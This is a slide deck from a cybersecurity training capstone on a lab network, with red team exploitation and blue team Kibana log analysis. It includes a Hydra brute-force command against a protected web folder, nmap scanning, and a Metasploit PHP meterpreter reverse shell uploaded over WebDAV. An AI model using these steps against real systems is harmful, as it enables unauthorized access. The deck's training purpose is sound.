Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System
OLANREWAJU IGE JULY, 2021

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04
OLANREWAJU IGE JULY, 2021

Slide 3
Network Topology
‹#›

Slide 4

Network Topology
Network
Address Range:192.168.1.0/24
Netmask:255.255.255.0
Gateway:192.168.1.1
Machines
IPv4:192.168.1.1
OS:windows
Hostname:ML-REFVM-684427
IPv4:192.168.1.90
OS:linux
Hostname:kali
IPv4:192.168.1.100
OS:linux
Hostname:ELK
IPv4:192.168.1.105
OS:linux
Hostname:capstone
OLANREWAJU IGE JULY, 2021

Slide 5

Red Team
Security Assessment
OLANREWAJU IGE JULY, 2021
‹#›

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
ML-REFVM-684427 | 192.168.1.1 | JUMP-BOX CONNECTS ALL THE VIRTUAL MACHINES TOGETHER
KALI | 192.168.1.90 | PENETRATION TESTING MACHINE
ELK | 192.168.1.100 | SIEMS SYSTEM
CAPSTONE | 192.168.1.105 | VULNERABLE WEB-SERVER
OLANREWAJU IGE JULY, 2021

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Broken Authentication; Weak password and No failed login password lockout | Successful brute forcing attempts using Hydra against a wordlist | The cracked password allowed us to gain access into the webserver and utmost the secret folder
Directory listing and remote file inclusion LFI enabled on Apache webserver | Was able to read through directories and i was able to upload a payload on the webserver via webdav on my attacking machine end | This allows attackers to gain remote access into the webserver and dump their crafted/malicious payloads to allow easy access for exploitation and post exploitation.
Reverse shell backdoor | Was able to exploit the vulnerability by running malicious php payload which allowed a reverse shell connection to the webserver | The attacker will be able to gain access into the webserver /var/www/webdav directory and will be able to escalate privileges performing several post exploitations.
OLANREWAJU IGE JULY, 2021

Slide 8



Exploitation: [Reconnaisance and Broken Authentication]
01
02
03
Tools & Processes
Nmap:
nmap -Pn -sV -A 192.168.1.0/24
Hydra:
hydra -l ashton -P rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder
Brute forced rockyou.txt wordlist against the webserver directory /company_folders/secret_folder directory
Achievements
IP and host Discovery.
Obtained ashton’s password from rockyou.txt wordlist.
Got access into the secret folder using ashton’s login credentials
OLANREWAJU IGE JULY, 2021

Slide 9



Exploitation: [Directory listing and local File Inclusion (LFI)]
01
02
03
Tools & Processes
Hash cracking: Open source tool https://crackstation.net .
Kali linux file system explorer DAV://192.168.1.105/webdav
Achievements
Cracked the discovered hash in ashton /company_folders/secret_folder which gave us the CEO Ryan’s login credentials.
Web-server directory listing and Local file inclusion which allowed connection to the web-server through attacking machine, view through directories and was able to dump filesincluding payloads for backdoor connections.
OLANREWAJU IGE JULY, 2021

Slide 10

Exploitation: [Remote shell backdoor ]
01
02
03
Tools & Processes
Metasploit:
Msfconsole and Msfvenom
Msfvenom helped in crafting malicious payloads php/meterpreter_reverse_tcp.
Established a listener
Reverse backdoor was created when the Local Hosts and required payload was set appropriately.
Achievements
Msfvenom crafted payload php/meterpreter_reverse_tcp.
Msfconsole granted reverse Meterpreter/shell connection with the webserver, allowing post exploitation, privilege escalation and being able to view root directory and other directory and files present in the webserver.
OLANREWAJU IGE JULY, 2021

Slide 11

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 12

Analysis: Identifying the Port Scan
The port scan occur at about July 7, 2021 23:00 WAT
231 hits were sent from IP 192.168.1.90
Multiple ports requested at the same time indicative of a port scan.
[Insert Here]
Include a screenshot of Kibana logs depicting the port scan.
OLANREWAJU IGE JULY, 2021

Slide 13

Analysis: Finding the Request for the Hidden Directory
The request occurred at about and there were 1,448,246 mostly inclusive of the brute for attack.
The requested files was connect_corp_server and contains information about CEO Ryan and webdav connection instructions
OLANREWAJU IGE JULY, 2021

Slide 14
Analysis: Uncovering the Brute Force Attack
1,448,246 requests were made in the attack.
1,448,242 requests were made before the attacker discovered the password.
OLANREWAJU IGE JULY, 2021

Slide 15

Analysis: Uncovering the Brute Force Attack 2
1,448,246 requests were made in the attack.
1,448,242 requests were made before the attacker discovered the password.
OLANREWAJU IGE JULY, 2021

Slide 16

